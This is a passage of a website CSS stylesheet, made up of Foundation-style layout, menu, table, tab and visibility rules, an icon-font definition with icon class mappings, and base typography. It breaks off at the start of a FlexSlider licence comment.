.drilldown a { padding: 0.7rem 1rem; background: #777; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #005cb9; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #005cb9; color: #fff; }

.label.primary { background: #005cb9; color: #fff; }

.label.secondary { background: #777; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #005cb9; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #656565; }

tfoot { background: #f2f2f2; color: #656565; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #005cb9; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0064c9; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #005cb9; }

.tabs-title > a:hover { background: #fff; color: #004f9f; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #005cb9; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #656565; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 92, 185, 0.5); box-shadow: 0 0 6px 1px rgba(0, 92, 185, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #000; text-transform: uppercase; }

h2 { color: #005cb9; }

#page-id-1 .content-text h1, #page-id-1 .content-text .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .content-text #sub-banner-container > * { text-transform: uppercase; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.66667rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #656565; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0; }

ul.custom-list ul li { margin: 0.66667rem 0; padding: 0; background-image: none; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
